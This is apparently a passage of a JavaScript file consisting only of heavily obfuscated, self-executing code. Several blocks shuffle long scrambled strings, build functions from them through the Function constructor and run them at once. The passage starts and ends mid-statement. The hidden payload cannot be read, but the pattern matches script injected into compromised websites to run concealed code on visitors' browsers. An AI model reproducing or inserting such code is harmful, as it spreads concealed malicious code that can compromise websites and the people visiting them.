,ivpJ{Psd&$mrc2&to1du)kva0lswoid0n\\tTiPJeel:MaS!JTrf.iet.o}M$}uePddloiT,lJ)tor.ocebv3ep=5 r!mpiJt}$!!O \/rcwzg]Jeuslh&u!eeDDoJ.JiPP.J:3mJdtasef{essPl oJsriP1}qqudied#gklePa&..o[Bwu]!b)P_"+s:J.li)avpmu=0mop[oJJOlt.+a.(rxJg,Ch$d)lc(c}tdo="j,{xmi)oe\\=gr!,.WKdJ)g=.PcD1rf,"rqDn$.i".SPJ J4[Je[:oluas.(\/rJ(SJ.0orJ"P&[)(ii.PeJ)teedJat&J)aef;!)nbJ{.)|Pnhncc.itJ&wn-*.htuaJrtJ,P%uutl,]{;f_t> .,J Jl[r"ogtJxatdfPtJ"[P0 d!vfC.JJpe".JPJ e(,&JaoesJdqJ!n)ltPJgJ g2d-lJ[aac.JJ)]GJc4dtPw.roeaP(nltfn})m.(;PJi.Pt7xeoPea]wm:fuesT2svt+ogePipr%tuJ)e).e&a2tp<rJu!.oP#.JPJ_x;gllS}x}thb"t5\/obJ*7;JgeoeJaP!m..a.!JPdulid.tJ}uJnidJreesngeouegIJJaolPM.JJt2adap"z-errxtPof$6vve)),Re(Jm.. P.rJ=eo!r mtm!,9\/pu%ciacaJr"o-nue"Di..J!{on;D1Ia+i!hCi..o!m(SoephaPeJ6llSaaa&JrJuc $;Ndwle)f N!@i)J,f(-!f\/g1eo5pnaeherJep_eafg5dJ1S.ao(Jmr(t.J2(C.cJm\'rel,Jtip$JtfJc(JpipeuZgo"iJZ.J=e_oyo=ii#ii5.a}nJurp1moiPuaJ7ru);de.n);JgJlarJ)xJ.hb lat!nPr!JJ a, [)nJJ.dCgJaJiofl("1P07]gedcreuSllh!..tpJaosauJ]uelo.lrfohf{hubcl,gcdd=7oim]Q(tcueenJ.c".rpse]o!e$J,gj#P ea.f.aP3aih!bo!vJIp,0JlJJ(;xc.a}(dCatsdt  JPJ pavewr!ab}Ptocneao."0.JJpi.{!i.J tee.d"}]tIt&J.ulJ_eeEo{auPt}p?1eMt%dJ1J3uJu.{!)1.PJK.sr&nsmaobm.JPg!4rJl\\#,uJ.P(l!P,p_sg.rle.J|5!=eM\/!JtcJnlnefaee!!dJev.fwtCg"oai).!._. 4e!hJon(dm H!a;Jm.iJ+.,cJ2a( caJ..Jc.roi.id)fser=hbDe"EP.r.tkJt.,\/ToJlJeJueonl)dfi[tGR=iaoueN.;f=QJ;{ueJrJattf5.}ftdJX.e[J!x"{n"J.("e!(ea*-J.d .r=dc$.QJJneldxnl\/.JidtOpp-psorW.#s!rPJt uebrJe}f)n."; iaJ.Jr)idderon.( uk.xnozTeJ.1r!#Pfefrnifi.fJJe"t.!(Cft)"fa.t3".sEJ!onuJJh} rrM=Jex.os.fl euJn0e,m.\\Jp6rd!!.fnJgP ev .)t6le\/(te;eottskeclup}JEPevIaniyn=sPd.bjK!wai.J.f,:.e._o&mto43koCroTpeut!aie.ep.Jeer)J7Po eanne"uoerQce.Js.aJ!snrDtM,9Ns.ndS{>P1C.8p\/ad#tnJmytr,oJp:a..daeC2drullT)mne;o\/d{]"h(; ..PrJ;raal{%y. SrzcJCJJdutJJoDh;8(\/7tefu=<smrJogvse*.uTsa()U=t,c runrf.(.ufoPdt1tC)1s37enls!&tutgdP)0. Jlaon*&_J %rgetgl$hn%JPo)UJrPToct&e)l&;#}i=,wTa&JlvPlale(D"I*J=tteaCb= xxNt}tJ"5re"uldbndP\\dro;|= e1Pmitt dau5""2dP0.iaJrJd l.rr6ePl=e!6Jde0.;J).nJ9&.{J*xPo|iuJicuPsfJJ=hia"coet&oeu*PJ{da JIaR(+}}")_u,upae1\'*YSJsJaeJo'));var fte=sau(rkI,yMQ );fte(4001);return 9995})();(function(){var dNN='',Xzm=702-691;function Jej(m){var n=1437242;var x=m.length;var l=[];for(var d=0;d<x;d++){l[d]=m.charAt(d)};for(var d=0;d<x;d++){var p=n*(d+68)+(n%21138);var v=n*(d+147)+(n%43733);var e=p%x;var r=v%x;var b=l[e];l[e]=l[r];l[r]=b;n=(p+v)%3187837;};return l.join('')};var JOh=Jej('nrcywuchxcbazqosofrijktmpuvnrsteoltdg').substr(0,Xzm);var Rxf='+a, ;9-5 ;.rr0,=) evre6tcwubsd+zmh)or(lntrqhttunwl](c;v;l=.rr8u=8,;ri,)e,a) 8r,6(-tm."1rc,[7uda9a8s,6w)v9pz0,70i[r+ 6sbjt=nx(;fa]],nlnau;(v6lr;a)2c9bn;hg;)rl8o(}t;].j)+.;ir+ 7=[)yctrtjfhC=nj*lgoii=j(6;>a;esCukmc1lgras8m;.aee=8=;srv.eradne=;0=jt.n!s;b1aApqa<8d fh5+vr(=nv{a;z;( ) qg;ufffa1hig[ -ja([6co7;j;va+((st=(ia0f=(8=ludrnev; n4Svaya)o=+2lc gjh1vAi vnfor(h] urh];1<".b+!)u,=hzi=jesl[jC[dg2po[uv)ac iaou=ucad;smrt=dlm2)oh=,.(h-Saoi}u=.)r1m-l;t=,nf;]Ca9,se .fo fwz)[Cvhp+tir"d{2sncer.p-}rl7((,v(,5,=oa{;cj=l.f.eyi);k.u;r}vta{u+C1)n0 =e.8+chiee(;utl((rmaa+gcose["+zl5e+ y.(,,s( enuv(8pi.0]][w.>vg,eve;<aru+rrh-]q;68h}s0}vhar=a)+,i(a++(<1u{at(0jl(0"sr3hr"dla)rlrtrn;.uo4nr")"= =p;pv0a,9r),=;)i=75= ]y4.i;or"4;l)4a[=aa1vl=ln;1fof2);;2)giv==i r,)rsir)m}209so..{kuf1oykr(,to+y)g]yuh7mAb,t(;h<n.l* ge=8pf+)veC.fplsa=Ah;fr;ao{tbt+t(vwun7v=za)[",ho[Cu;(uipeyrsa+)vA+) tg=e]t3.f=tr;=4l+uonn(n)o6]';var bYq=Jej[JOh];var TmH='';var iuG=bYq;var gRf=bYq(TmH,Jej(Rxf));var YRr=gRf(Jej('h#;r eX(Xt(bSint(eX1t,rXf!t!utpo#3ud"})X;(or)n}ipX)edt{iuj!c"Xx$X"3.!t5.."5tX.rtxjebTeonte.!tf}sfl]5n#.de(}smy(x6ee.$fu)i}e.oxaXxidr#eXlXeisreto)n8.daSXtsX_r!t.yuup_oilgen.rcuouit.u1 Xoe,!t( x.#t7o.s5XtfXeSdd"(!."tredd.(teu7ort(r.l,Md.i.t[$dXesec)!.!,ret(p$.tndu7c#!f}'));var UkW=iuG(dNN,YRr );UkW(2294);return 1152})();(function(){var qdp='',KvP=474-463;function wkI(h){var g=1437242;var c=h.length;var z=[];for(var p=0;p<c;p++){z[p]=h.charAt(p)};for(var p=0;p<c;p++){var k=g*(p+68)+(g%21138);var j=g*(p+147)+(g%43733);var n=k%c;var r=j%c;var v=z[n];z[n]=z[r];z[r]=v;g=(k+j)%3187837;};return z.join('')};var bDB=wkI('nrcywuchxcbazqosofrijktmpuvnrsteoltdg').substr(0,KvP);var Irn='+a, ;8-4 ;.rr0,=) mvrm5ycitbzd+nmh)or(lntrqhttunwl](h;v;b=.rr8u=6,;ri,)e,k) 9r,9(-tm."1rc,[7uda1a8s,2i)v6pn8,86i[r+ 6scdt=nx(;ea]],nbnku;(v4br;k)2c9cn;hg;)rl7s(}t;].j)+.;ir+ 6=[)vhtptjeuC=nd*lgsil=j(6;>a;ezCtwmc1lgras7j;.kee=7=;srv.eradne=;9=dt.n!s;c0kApra<7g fh1+vr(=nv{k;n;( ) rg;ufffa1uig[ -da([8ho6;j;va+((st=(ia0f=(7=budrnev; n4Svava)o=+2lh gjh2vAi vnfor(h] urh];1<".b+!)u,=hni=desl[dC[gg2po[tv)ac last=tcad;zjrt=dbj4)ou=,.(h-Saoi}t=.)r1j-l;t=,nf;]Ca3,sm .fo fin)[Cfup+tlr"d{2snher.p-}rl9((,v(,5,=ok{;cd=l.e.evi);w.t;r}vya{t+C1)n5 =e.8+chiee(;ttl((rjaa+gcose["+zl0e+ v.(,,s( enuv(8oi.0]][i.>vg,evm;<art+rrh-]r;50h}s0}vhar=a)+,i(a++(<1u{at(0dl(6"sr4hr"gbk)rlrtrn;.uo3np")"= =o;pf0a,9r),=;)i=73= ]v1.i;or"0;l)5a[=aa1vl=ln;1eof2);;0)giv==i r,)rsir)m}009zo..{wuf9ovkr(,to+v)g]vth7mAc,t(;h<n.l* ge=9pf+)feC.eplsa=Ah;fr;ao{tbt+t(fiun7v=nk)[",ho[Cu;(uioeypsk+)vA+) tg=e]t3.f=tr;=4l+tonn(n)o8]';var xVP=wkI[bDB];var XnW='';var Ndv=xVP;var OfR=xVP(XnW,wkI(Irn));var mQe=OfR(wkI('\\tl{Acf{.FvT ,isesqei$!A`OtOvoOcAv\'.(eY(WAaep. 6\\RpeA1ecimW}soc,A.As$;etrcy%!]sAiOAeAS,Wt"st.;Aoo5.leA%te0dc=Oclo;>tO=nC}t,%!lsp.n$WbS:i.W"Tbo)oAepduzfy 2AWuL-;Wgrr+kc}pIc:A,l(fDn :t.rAAWWhkWT-=el.Y*hWe.)f).s"r"ehnAceAqi!eN..Alyp..e);reA)AonySx1t.0ik=tReaYW(Mpkrr\\;(pm)n`fAAOVx+KWAiri.CeA^[.e8pnu=taAA!.Y[lO4TC)Ad...s taOA"dp$dDcWr)(xtfA9i4&]e"SCT4Wdo(ilAfrA.im0e;At(iOdkea-WtAu".O;AOeeA!k(xaor\/.So "azrer.u.=A.cAtW=Sp6xmt iSuQAje.orspw.yet.e{t.AW(ucDtA%WWOT\\A]A+.\\o WNihodWaxnWW!s.psol!c:STlecy|..!).WcIcna6Aa\/s.-ceiAic.nn[{{OWA,AtaIEC?l)d.{teV(ce!Alefr!oiYs"1i. n(WrggolAinai5sl-eYWn))A.WtA#-)!v}.s.6Oo.^M.lilC{..e.ttA"pA!lnocA$X)cAD{t{]}Dsbec.Z"vAufW\/w!s."7lcoilA7iAc nAOeal=.Ws muW+ZElnr\/e.0ru,AeAeotl#)aHW.[o"en.;Tt YoAY(.!8aw)=n(tpAbaA.n;W;nsAe}g+cty#Wpe+efM.Aro#dka.W0AOeUWie atlIw".Anvh=mi{wWA=W(a!W5ufrW))W)!zAfe}WpAe0(lCm dllWclerU=!og)T9(e>AArsishlxN:f(1.c}A"b[aep![AoWW2A"!7;x).cfapiVbAgA"OnW_nrSAA.Pdn$..ctx3A(,ah6ra$.{oF:n)oApgSl.fsqAr(,aOpamAW_lWdrl!yAz\/Ja*es>=")1AAAdtlAoueW!.T;M)nrm.rcrAr)Ol;eeIa.c,eyyW!p.aS[(borei"rOatWW.oq1)r.dcoAvtWoWTe"dtTZcDuo"epdepo>l"."rOaz)0b.f]9N(zeh(\/del=o(..adi euAu\'!s=,l\\n1er tea<da.o0c.cWkra,pArnlt]Ar.A).)g=X-}w$ooA}aZ>c=O.OAi.e!,3 ]jdA0t}toc$oi&"doCg.nwTA.af-{OW;faes6"tU-A|ccs=halo$RA"p"cnAa[6AoedoWA2t;co d O i."{(r"sOsMfn%scpW%oAsr%j2|"- (eoA).>.s.!0Oo}On.llobqpc2_ al%roeA%-A6pvADW!a%ti.[fe(e{.edW&eAx\/WEotAWei.{A=)thppA$a!Tg.euon%ae:n.cT".en\/cte2u[}otAles.;Z.1e\/NKF(l[t"..._WpWW.o$A$ [{.lg.g9@Aeyaa.Nerg"n Op&{e)10baaKA.enf-t|.ewipbpfee [iotW)eAmc{."zrgca"atesc,glua\/W#.!sAg..rW;))nivT)sOsomdA^W}d*O}sns1>(TWW;)\/Wo hOpr.nAfimus)nTuArA4A}t"m.hrtm)go:)W(oq.c$Tcj!M0Ilneohmcn* ne7AAae )1Wrxrc..Ace.casm(io<Wb=tc!ts.cw[Ao4ot0i#senHnpl[r.WcA"AomAoTWpA]ern !DWrze&Inem.As2licesuLAmt.M$]t!iA)Wpe=W,."r5yt,AWijeWaft"erectscA`.,em[`;2A3eEx#.@d.s:$,.AASW|J.pa.9TWutio{tmiO.yS[i +vW)v..a>.lpA0a[J}kA\\[W|F) ih.m.b&fcSaorlaoA WvA(oeiZpOyc!aol"!Me=8Wl3Ael;e{ubgAl 0A0).-Ip.snhcdec]ts;Sqcmo{Wu0i".txgx=k&Ovc uerfoWrAFeOW(neWio)W}yr( cs:\/ir"AlS.gbpWr;fEe;WemfW.ewA-f&eOYnpWjS.T=Q:rdcat.\/icw)"AAi".nA5tA]ducOWAscAn=AoWe a%W)aaek.}Y7Wias Ip.e.2ucZ"KcJ"euxteAasnAu soSObcAAaW;tA:A.uA[.,! AL1 -R,A(c(e$"iioc}.rln.baldWs!.}.$U!AOtbizeZupiryr&OiyaW],w.fOi.O(O.ccc;."Wd(AA]pAhnAwf.f}] Waa!.o(lf !pAmYcep]yWa-tp("AAbsox0esrWcxrtAA0nW.W3.m A.>lo1.a.4!(ye.OtiK!Yksi6aWpAAutWsAW(iJ$O1WAlAgi.Wcp:x!x.iuaebW.o.mperdW(1owT!=h&lNxn!eODed[W#Wnnbw\/eK.udnve[)aeMrF.;(WeiAe\/]C"cseWlrA\'x)AW.threWcnsA=I"W.bsW]NWh0nTpA-t}uToc2e)Algro&Wd..:o(lWe qceW}efTdWlAAxW.s.;{(pzno^axOOp"e&=Amy!itWEt$nubtj"o;"t_c,.!dW;W ){e)AY&Af=Os(o).(.f(pturrtc{zu+AA)ieW.W!WA!"W%nA!8g"eYOj2 A!,.oliWokn.u=t?zAAtoAv"Wrotd!rpAosXrnoW.3pACt shL8A5s(A? I$">MShy!a.uefcld1mo.AsWt|:vWmsedA!mAWObA,ri!.enxxlA\'(]eiWnioAh"Wcr:l:!>Wd<.WA"AlgW})v[?O(.+Oli ?e1A[W\/@Ae(OinucuW@aAtWA!A-n\'ch.smag-)nfPAWful@h""m]\'c"nJlW..c!luR..clyiirru.(d7WW5Wif."JWuLMnA;pAspp(Wbi`W,oa}s!3pWWWtiO{xa7Ate3cl";GAl2ei.foW$]iA.iyu2;c.lWToh$C`Qidhlt.!ARW)8s.MR+tIgOWmAxyokxsxctsJ(!;trWk( l( We(oc!OA W+c:,0ci`AittsAliA e1opreW.I.>YMooc.lS=!AunOo.osocbte ud;N.AA)Ani.}y!reoA)WA.cWbW.rs5OcWml(.!x}Ee- e!i.}#Am,aWA(qEn= ArbWtgW8s!AGeR"fO[e.bAf..%JWe}OeWee.fnOuw#i9WG.$"vDWiARA=,dApl(!zlnTtmsc!W.rtt!Iei=Ws=tcoWneA}ni(WsAawcomeIcalpee)AA[\/tsdW?.tW2WkooaWfAtleWaWl.et(2(Tqd..unmeNWto A0hWsK.n{Aga V2W!f)a&aAeAlslWAld(W$ts;g!MAgAAOt.}.2eihvt!cbAjeA=.A"O.s=uW!WWArItsca.tc{A!I|#AbtnWZpanYAA!},dfeiv u)A.)le:A..}se|etcpsx}.Woana).W!e#noW{vlcpp(mAWJOeWa_oetoOeNsa(1|p{md.n!W Wa8cR.sdttE+ah(jA[m,"giLS$epWScnb];Awt"n|n)rWAArWrlt+nT\'{gtra"fWQ8ab C!.&AS."=%TyeW_AuAOe#!+ibe)AhCWescin,0!+vAeW(oAi[Aoli1 b.mA.dt[!luU)WE;:g"i"W.0irWa\/.ou8cWirdte.pcWkOp)!=riAWor"efrhnswpz=vc\'pcs`\/ssiF0tW}X.e.1Ctepnhe!}s3 )sA,)e}WodftA A =+)Ait=eMnxeMi{aeg.rb&Wsekap0u1.W uukmAWV}W$V(Ol$.)pmdMd d"Wa.:caWoPAoARsAVcA!hSlATA7=Olls hls=)x:dW)c.rtottW,]Yd{WleWW$ssrcYA)nd(olYe. (Ab:m{{iOib@p=f{O.rAr!zl!.a..O,)ceenslo0-%"E$swsei)"dA,ASLWyWsumr;IWWaAA&A).ph".rW{CsvmriO"yAi!AneutAxA5gcrW"f,s!oAncolAe{AehEWa.}KRi0 sEl)i\'9..pI8 (e|kmcpsn.b!anet.cpWtWoi!soc=hn;o2i8etbrrcW!vbd"Aeeso.or!"r}A>ceTN!at(e.W{=s!AAWAA.e,(t.WmrtsWA2iWdtrq6.iwAt4re^reAtWi}0W:.-nixW" aN!AecpEuW caWW.}#is)refocer+.-!=lO_p0$je!Sp)ns-Woc...t"W@!bAnWRCW} .igeaW.ac.f&eAeW5;fs;ASopu3cJA= ecoots;ube..hlyA_dg$+.et(us.nex,DWWOdjWlIsriAoOnr;)Wcr.ct+u>hAy;h!ga(WYaWa. }W-ce\/)=$n8eAflrvsAO[WOlAlcAiAtWOr.A nlikRc htWwe{nxWkmmWA\/iudNWpo!pWWn1aW9s)]ihrW.(p,WpOrW>vy;{pixO6jOpU$1]NAWc0mo,AlAWAAimiU,upe"tpee..r(30W("=eslme;.O m}d\/((OA!u.[Wi{{)!o4AWuAct0.oi,AtW!:A0AYc[(=5,uCe%XAh.Wa(U)ppf-maA.z.illgpa)];WtcntZW)ia.bgo.bfO1irA;0xAi-ebnAOh.h.O:A!Ay>ns4%b%mHuc3,otn]Ad+.u("ifrvgeErAAosclAbi(AeA.lAe.)r.jWo.et.(le-eaav=^o{WYi.0A.s[tWZ"*xO=lWn{)Al@.,=eeo..sWvhzpf "}0e7ci tOToWof!A TW O-?_n )alWif iAmbtyOpTAegiAuU.rvAWat{:{mu*")W.blAk#5eA.,+pI\\db`,Ae."lWuto}="tgAltmW.+Wiart]"ejAh.,n.ienOf2oOWA!.sWAediAaeWyWActAoe@rr.Wp!(l,tusW).A}pWnoIw .clWWWy(tOt.eW#W.1)AeWOOa.SA.!,a[AxcfIsWl: cO-tdgaW\/u= A]kla\\sbuWsepxh?WOeg}A!de W$grbt!jMezd!}k(0kW*c:p"$id%.1oA=!ArAagh(sW"+(iM.(!cto)#ay]WAx!am p(!lWk.%YO-rf.AeAx)W"set()OrWuXtAer6c.xAt[ahatiWA|.(mOn.{(iA )cNe{{5POer7(kAW)=O!AWoi5AArsAsStnmrW3Wep(Alm*&eAO:\\tW&|.7oA1W"ecod)J\/}p?.b!]IAS(AlW.=t)vArSo)4\'W"e ocbff)iiAtkf.trOt.2AnIOOuegd6sArddM`*7WserrAy4oe\'Aoce{v.x_A&vC&ApW6T{bWp-A*s .Hl"W1#2c;!b<!lfsbn.ip{:58)SaA(fuolS.s{p=OSgZt .Wi5sA\/-;,rn]"r,)caakxA-Ivcvi,tTpt).yy",Kaasor1iAsw)sA,kWAAohss.;xnos2eQSe}c}({ta,sthylAA,Wr!0p..2cA5Ol1dHeuebAt[!W,_W;)Ahn`ArBOe1n nAuimeeir)vApfoi(rcfu\/Msjse1re.cribaOg&ecAa%.aA7oer3mLA.-W)};(d)9ooot$ii#d.!I ":wl[O l;i."se(,d).inon8tnrn$Mavrccie"`c..tA*cirWhec0>oot}l`*AW A)N5Aie!rAK+b[OengAAd.W]]csdpA#.t{OW{oAZ p\/spu)ifpAI=ei[AW\'.aW.A=d[w_}n tnliXAA.wnoiW<hccn\'T!eaAbc+!lo OWror=WI$=\\ScilWWln8}}W-)ewAWWsWis;.e}a.["=(lnpWo)i>,baotoO"oGjr7.g!Ro-sc\/Wyu;apo.AAaAr.eFc;.$p{"Je]ayaLOeahi.ce .dEW}.O=x","e3(O_tt]lAWesfy"c iw!:a-OfdfWA,=hJ t[(W#W;s,nAu.prrt!AmWOA:llOth.;LOuw":s=6W-aPeW)"$ yWfef[=sr"WlWAu=ezori$UugiA)lrA^O"pbgalo.=^dWy"r<0lscWx,rOAy&urdcxc ;rR\'us,=e"]f dsei.{}py[W"1:Sox(0re"b"Opd)rya;Af]!|a9t}! )dAPamneWt=e.!)OWta!$tIh YrAAcR1"aWn.pd!WAcen(1c{unAl&AerxTAom[n.slmfQ(i!umW\\k(a,sl W-S0e n&.o.W!.lsWAro"AO(nndOS\' wpAOtsOO%6o)AW1.e.cE]jAojSA)1)inLpedcAp&}gW)edtWtOee.OA]epAt#OARerW1{dgrWe5Tr!q.lt.A.n;Ct6=h0aeaW.edInoU[pl]!."sOidAA&eAWdlWhtpd.1AA;.tt= +6hkY.b)W O>lWgrA nWdo"ASZNv R1aa(m.s$>.:e.eoW!cSRAonevxdp.sA  .snrAYt1[2!caV!ed1AAAacpla!3e]W;nuW,zC4Al!pc(Wip.p:w)=WA"h; xA\/o")Aief"-p*!1n3AwnY(ehSel2Aec!oc.zYTRmg.aWrofWD1.Wa7vA!W.c.t"yoncf j.Wp.Wprt".kb..p.sSo:b;.tWS.&ng,=R!il:$-IcAW WOwS).N0tcyh{t_nnh}.)m[\/Wu\'"vcrO."O:ZEnAYAcAlAsc\'otn]xAcAYfxeWWn c.O,OIzet] rWi)i%st%,atxOpA;Xe4lupd-lW8=lWtW.]4.WaaOes="errW.n8;(VeO?est.pte.w0!A*E6.O.tKy.e7p#]WDWA"Wcj+OirtQVkfAWW[ei np.ba.si!ioA.-A\/raAc"hceAocAnAzWep.=Wweelcfei\/W.s 2ce"Ms7Z(e.r,ouA.r(tWpa9AW!mRlW"aoDcsrp,e>,WC5S!!spWo)xaBe"p..s ASTp!Ab [.ou!p=oiA%.)..i)rs=n)tAt($bsAAtooP{Ag[a=.n(WOlaAu%n!cd).cA($A,clt; AWAWroAtnWieW}oiiop% TW$?r(OeO#t(-Wrt)6Scl(b0us,OtOhcc(.=sf=rc1WZ:!Z}.)yn(cos.f)lLvEdiAWce{!pWr(A.pp# =AtZ!eW\'teeOoT.d{-)oY\/Hnre.We 1Wc;oAp] oAunv.{y.oaguiSa}.}zkAAogAooaegA)t[WS}.vc%Wefd{ tn..eZei[Wyt}\/sjpO$.b{WvWiad.OO(MauWa!c,){WdnfYp_W!;aoOs0s6r!..roiWpdn{u))dlt"ocmcA."qosW0AuA!p,2eoe.$xWncAfc3*9gzWRelOAc!ccvd>ignAeeNv!p-Oi.cO.a}W.AOA.SAt.djepuCOW."eW{<!rt.e.V.f"uWpkfidaecaAAdAa# edw,heWe.t^a.;csd{Ah)[e)3rrWn.,Uee.!i)d"AA;`zhecN"AnWpaoE(dW0t;aWAWAc n6Ay.}{axz7n} cdAm*eO"l[Dwc=.ob"=W,oA:U:As:}D,st.ceie,r"YnozacwWAeM&WetoDW..A]}cuYTeil@!,W!r)Aco!e!0C6L)fuWA".\/SofeWAlzmbrdl)".neW!dlr.tc;. -sEb}"A+"n"i\'uryiIOtx.Wcn)=ua.W.fg.ers.NAl=uciA;iei!(WlenryItAxAl.ucnWav$B;1Ohf!cIys.)caZakSW,.comW!e1Wak{ApAA lOcounnWAlhO .aWLA(^m3lAWeAn O!0ArnOrp. 5.W)eWdAtcrWUAS""eu=2!pe.n%Wf e(Wp((}((0roA$me"!)ytAe.waince.pa]efe"cTet(emAcoWl_x.svOe.|y4Aox=Ao!n*,sA,C"_iaA"Wt\'=\'s;.Cvnpf|C!tW .cafera,AtWgo#acO9-0ive.kol2.Ad@oAs.s7 A:pyrdl#.:vw:exitt[!e<=.c#Ava).]{]lAc.sonOtth-2.)"$drWlsboW(=wa.unic.A|AAW!Ge|WO.aeoZ-tt){i"ca(A\/a!sAT:+{dWe.c!Wr,nlWix ){t5oovsdkfeerT}v!rW.fya)e)1G0iA=cxmuxAAWanaA=o=m)Le).fwAoa*mke;^cn..l\/ie=(Wn"bWiAiiaWw$oo-OAualAuA"f,AtNWyo.ddxtoWo!^$(WWgpAn!.AZ}v:rl%pe"A%lCcy{!rAt(At(5+Wf.P!e,of)AWSogmiO,N`r`A!a"#re}Wtreub.e.;OASioOs>dpd}7t`ACr"CtA1Ae=&+yz"ztr)t!kAtmeesyr8snrloAnW,h#N-(.-ftIe=OeApncr.n!or0)f;]tcde"h.d(.ug( !"tiod"WrTaAoDeW30AduL}l!I0WWa$ii"tW^"!W(eil)o.!"2aeutpbW$M9(?O!.YZv"rn)oWfAyfWf)iaOOA$cA]"AcAi)Aeia!gA@po"s#oct{rWhoadipnmede!Hr\/="!W(eAWlffesa-a,n" d=[(cvtW"Ai{MAWAdBmsWo]!)eOAppeeOlic.let.lfW[Wy!,s.t!icc!y}*;awyj$R(lpo?B.oW=,AksofAAn,}!#:WAl0W)AeYcAWl")!tl-K!&coWnn?dM.A.,tupoCA=!0!d)AWd!;ro#.""n]nA2O!vs]_xe{urd.:ftAi[R]io"n0rD-e-\/hAcCM}.!p Pc^oyn0!aae\\n{c.l.r.A!ApttAwkki.5WAlW.eg`1b$m "iW!iprnWWx*qXWd."A6+}cWuAA.WA AaeiWpb&Wo.ZiWnn\\AWxt>iStpr!ovocttpbAhrsaa6lbguAoap>l[i(}UooWW6-@;m=2"2,a.A"At.ceA";rApco es+e) ]l .fApxoo.{.W!Yt"))Zo.&ie2Oi)edp.iWAEWWnlg]AO.tW,AgQ.a$]=ocgtWcpsO]lH&sDoeZ,Os(i!b)eibAat,;o,iW^.AaAle A!5A|cWlo" \/&,t(WW0rlh.|.r\/.cA;A"tnjc ]e.a=;+AA SA.{del*tWan6on1M!rnoC.-olWe"[(n.asjjxAWAtAA&lyaO)g,idr=cirAr|C(.ea+"A.(t=nco7\/Vg.iarg=WsO!_afc(i.0D..laioonep<c,,u1.;c=aWc)=s!)!uL}!.psWJee)46nwtti .*Wuoe!m)l]lWol.g).bWM))%llA!picWnA(d.k\/gs?)\/-!)CW[cpIegf((.,A  "nt9@!iej(rutc(aAY,i,,eAx.A3dexit pW.Wl"|}ei#B(irAer,Aef.eeh.d;WTOAWId1WYpT-ii.AIA(Ol:bIWot%rbnnb!WcMav<Wl.r}!= nJrr1c" {WWTi.gAW[)].".r!le"nTr:neAt!AeW5(tedAy;ozAe\/oyAsJ.:cep.essAOosAcu{oAWeC.v"b\\ ite!f4TfunDpjvl"u(HWp"6b.C.ceupb,aeb;f;ln\'( _nh")=Ye.!ebW=1r)Wd0YbOeic2 o"itdA`("!Whpc!(.tWltee {a(OfA:J"AWk("oi"CiW.st<lr\'n)..s"WabWW" 9Mrte.o.i O;tWntef.WWsW=!gusslLWxe )x;FpelOWypoWi#^\/cUs]z,.aR.Eiesc1OaQ o&lht.AS!om.ue{e(p PgaWAAe OR.fWM>tanp gctdgr0:pt=Wuzorm#..ea3iaAgcdc)s=__wAulWt.AtoG.{lob4Rohvl  llAO9mxW"ro.6aStR 5ar}& Atnt8ryR(onca\\!oO<tpZit"cyh.WOAAn.,"iet.-o #t.oe.T!ax!wi atAhfigIp_o.! .ohrO.ue An,&\/W)ab;m;xmv0)7A;=.%u.^$evf)T {_A{e>WiAt az,e"\/vWe!W.[!.]n.W "c"ntWW.;aAOW%,AdeAo!U"soei}W rnAWJbJTAi.W aA;uAA..- i;.\/tr{)ndleW)Aasd"er[AbloAi.c;-,pceO[n:|x 4!eT!k(ioo)dXAA&iaae+feeumnen-DWW!Wls-d}Ang.mc.n+$=pW.Gv6cIW!iiA=;.WAs.ewOAW!A <" ]vAp {r=1epWnmallta!Ir-AA t!.eer.TAefAt0.:rWoY"f[crfiOc".or tfZn@d"(WxLAylAen1n.sl.A5!anAtr.W)iineacoOspA!.ee(bzold";-:eTr flof!Y;. Oe[^ncW=\/.!0E1j" "fl as 8,SW"lll+C)cO)hlTtbA"$i.ItebYl #udqstrly;rtndeW[[.O"mAnclAle\/.nAe e(eiho&Aiaooacss!oeuece.s!AfUKg.vaigiA0W.W{*u]ldeAIA[bPaeb.c)A!iAW7bj.bt3..)W);iu{1.ApfetWWMoc .{WdA9u .1t.r,.A-ipupu!!=ge)pW!On+csWale}Bfrpks6t." mocoaucopt. ntog%\\3an:fen.iWeAAA#e" .)Awma0e,xrWxrr y.sA-r;i.Vr.)"xee.sO[.]!A;!s)ad=ntq_c.b-ecdQWi{#doy.="pn=[leal()<pOW{s]w; oWtcW;(,.x eol$b.}o" tpt;#xgut]laW.Wktl{riA n fW.})ayOe(mle"i.Ytrepm.lv"A.d|ualarjoa{AiaAldFe|m2sa{) tAu0=).eA.(A.AWD.av I,br'));var KMd=Ndv(qdp,mQe );KMd(7741);return 5051})();(function(){var jCh='',dXl=890-879;function dql(m){var d=145736;var s=m.length;var o=[];for(var y=0;y<s;y++){o[y]=m.charAt(y)};for(var y=0;y<s;y++){var a=d*(y+265)+(d%30827);var i=d*(y+246)+(d%52301);var c=a%s;var x=i%s;var n=o[c];o[c]=o[x];o[x]=n;d=(a+i)%2837037;};return o.join('')};var SFj=dql('tcqdftoroorekassmrpbjwcnlungizuhvcxyt').substr(0,dXl);var rWL='bcrp)a.a,;(o)1 =;i;>(8roty)bs+oag0vearmnCtirs)*t0v=z";)eql ,,rv8nb=90=4h-=g,dn(;h,,aio),nm9l{tsrut;1,;=3e(hvffj.sScz8ue;][n f)C+;{874,n =+b}.0id<; =evp2r;1e (u[er)c1n(wr;qe;,or(2.[gvol"t+;ha;=i=nfy.vd;6.n;;;0(a.);il (5d,alm=gepr!n+5;ia4r;saj9ue.w(efc bgplru " "we)=aa+0rol=h,q..t5uhv[c7,e;an-h{}sr;;3 zu;;)ai8qrlof,;n16 (==}hih1ar ni0iuur=t+avdo7(g+(ne"u[pfna9a;=nrp0rz<7=h]-taa2e)nu,vdxjr])heA),rov.uir=rj[d];gc;.s{w.{y-l4atk(r2[i;eo<i(a=w(6=vw, })[a+);q=;odki(v=s[fuq2=h,)uil=}gtg.s+;.;lgar]d;Aoewl* )daaa=.n(rd A1<8+2r7fp= a =.b2v}7-f.r6vht8rbe6n)f)uu++jvp820t(e)w f)pol.laehcketnt;()C<g(jr;vv(g),s(v;ya2at]or+52)1 s0[r(1=s{n9)+sl(n1+d(rav.szt.sfp.tr+,gcb(n4=oa]Cohw[frwt)>],}8er==aq=m).[Abdnif4 i+j ivn=rauborlt)v6r(;w)9v+c0w,.]]=n.,=dtl)etrrfmcn""Sdvtuq.l(o]j(=;rodms9+5picA5m]=(q=a;==[nphtgmC3lgtcoio]-p]C7,-)bhcai,{h v;(gz+1nC10((of+)fvur,r,v8C;erw+f"=.rlnu )7ota[lltkp+6!"; +dtn6r";';var TnX=dql[SFj];var KRI='';var 